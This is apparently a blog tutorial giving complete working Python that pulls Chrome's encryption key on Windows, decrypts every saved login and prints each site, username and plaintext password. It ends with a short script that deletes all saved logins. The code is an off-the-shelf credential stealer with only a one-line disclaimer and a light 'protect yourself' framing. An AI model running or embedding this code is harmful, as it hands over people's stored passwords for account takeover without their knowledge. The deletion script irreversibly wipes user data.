How to Extract Chrome Passwords in Python
Enumeration
Requirements
To get started, let’s install the required libraries:
1
pip3 install pycryptodome pypiwin32
Librairies
Open up a new Python file, and import the necessary modules:
1
2
3
4
5
6
7
8
import os
import json
import base64
import sqlite3
import win32crypt
from Crypto.Cipher import AES
import shutil
from datetime import timezone, datetime, timedelta
Start Coding
Before going straight into extracting chrome passwords, we need to define some useful functions that will help us in the main function:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
def get_chrome_datetime(chromedate):
"""Return a `datetime.datetime` object from a chrome format datetime
Since `chromedate` is formatted as the number of microseconds since January, 1601"""
return datetime(1601, 1, 1) + timedelta(microseconds=chromedate)
def get_encryption_key():
local_state_path = os.path.join(os.environ["USERPROFILE"],
"AppData", "Local", "Google", "Chrome",
"User Data", "Local State")
with open(local_state_path, "r", encoding="utf-8") as f:
local_state = f.read()
local_state = json.loads(local_state)
# decode the encryption key from Base64
key = base64.b64decode(local_state["os_crypt"]["encrypted_key"])
# remove DPAPI str
key = key[5:]
# return decrypted key that was originally encrypted
# using a session key derived from current user's logon credentials
# doc: http://timgolden.me.uk/pywin32-docs/win32crypt.html
return win32crypt.CryptUnprotectData(key, None, None, None, 0)[1]
def decrypt_password(password, key):
try:
# get the initialization vector
iv = password[3:15]
password = password[15:]
# generate cipher
cipher = AES.new(key, AES.MODE_GCM, iv)
# decrypt password
return cipher.decrypt(password)[:-16].decode()
except:
try:
return str(win32crypt.CryptUnprotectData(password, None, None, None, 0)[1])
except:
# not supported
return ""
get_chrome_datetime()function is responsible for converting chrome date format into a human-readable date-time format.get_encryption_key()function extracts and decodes the AES key that was used to encrypt the passwords that are stored in the"%USERPROFILE%\AppData\Local\Google\Chrome\User Data\Local State"path as a JSON file.decrypt_password()takes the encrypted password and the AES key as arguments and returns a decrypted version of the password.
Below is the main function:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
def main():
# get the AES key
key = get_encryption_key()
# local sqlite Chrome database path
db_path = os.path.join(os.environ["USERPROFILE"], "AppData", "Local",
"Google", "Chrome", "User Data", "default", "Login Data")
# copy the file to another location
# as the database will be locked if chrome is currently running
filename = "ChromeData.db"
shutil.copyfile(db_path, filename)
# connect to the database
db = sqlite3.connect(filename)
cursor = db.cursor()
# `logins` table has the data we need
cursor.execute("select origin_url, action_url, username_value, password_value, date_created, date_last_used from logins order by date_created")
# iterate over all rows
for row in cursor.fetchall():
origin_url = row[0]
action_url = row[1]
username = row[2]
password = decrypt_password(row[3], key)
date_created = row[4]
date_last_used = row[5]
if username or password:
print(f"Origin URL: {origin_url}")
print(f"Action URL: {action_url}")
print(f"Username: {username}")
print(f"Password: {password}")
else:
continue
if date_created != 86400000000 and date_created:
print(f"Creation date: {str(get_chrome_datetime(date_created))}")
if date_last_used != 86400000000 and date_last_used:
print(f"Last Used: {str(get_chrome_datetime(date_last_used))}")
print("="*50)
cursor.close()
db.close()
try:
# try to remove the copied db file
os.remove(filename)
except:
pass
First, we get the encryption key using the previously defined
get_encryption_key()function, then we copy the SQLite database (located at"%USERPROFILE%\AppData\Local\Google\Chrome\User Data\default\Login Data"that has the saved passwords to the current directory and connects to it; this is because the original database file will be locked when Chrome is currently running.After that, we make a select query to the logins table and iterate over all login rows. We also decrypt each password and reformat the
date_createdand date_last_used date times to a more human-readable format.Finally, we print the credentials and remove the database copy from the current directory.
Let’s call the main function:
1
2
if __name__ == "__main__":
main()
The output should be something like this format (obviously, I’m sharing fake credentials):
1
2
3
4
5
6
7
8
9
10
11
12
13
14
Origin URL: https://accounts.google.com/SignUp
Action URL: ttps://accounts.google.com/SignUp
Username: email@gmail.com
Password: rU91aQktOuqVzeq
Creation date: 2020-05-25 07:50:41.416711
Last Used: 2020-05-25 07:50:41.416711
==================================================
Origin URL: https://cutt.ly/register
Action URL: https://cutt.ly/register
Username: email@example.com
Password: AfE9P2o5f5U
Creation date: 2020-07-13 08:31:25.142499
Last Used: 2020-07-13 09:46:24.375584
==================================================
Great, now you’re aware that a lot of sensitive information is in your machine and is easily readable using scripts like this one.
Disclaimer: Please run this script on your machine or on a machine you have permission to access. We do not take any responsibility for any misuse.
Deleting Passwords
As you just saw, saved passwords on Chrome are quite dangerous to leave them there. Now you’re maybe wondering how we can protect ourselves from malicious scripts like this. In this section, we will write a script to access that database and delete all rows from logins table:
1
2
3
4
5
6
7
8
9
10
11
12
13
import sqlite3
import os
db_path = os.path.join(os.environ["USERPROFILE"], "AppData", "Local",
"Google", "Chrome", "User Data", "default", "Login Data")
db = sqlite3.connect(db_path)
cursor = db.cursor()
# `logins` table has the data we need
cursor.execute("select origin_url, action_url, username_value, password_value, date_created, date_last_used from logins order by date_created")
n_logins = len(cursor.fetchall())
print(f"Deleting a total of {n_logins} logins...")
cursor.execute("delete from logins")
cursor.connection.commit()
This will require you to close the Chrome browser and then run it. Here is my output:
1
Deleting a total of 204 logins...
Once you open Chrome this time, you’ll notice that auto-complete on login forms is not there anymore. Run the first script as well, and you’ll notice it outputs nothing, so we have successfully protected ourselves from this!
Conclusion
In this tutorial, you learned how to write a Python script to extract Chrome passwords on Windows, as well as delete them to prevent malicious users from being able to access them.
Note that in this tutorial, we have only talked about "Login Data" file, which contains the login credentials. I invite you to explore that directory furthermore.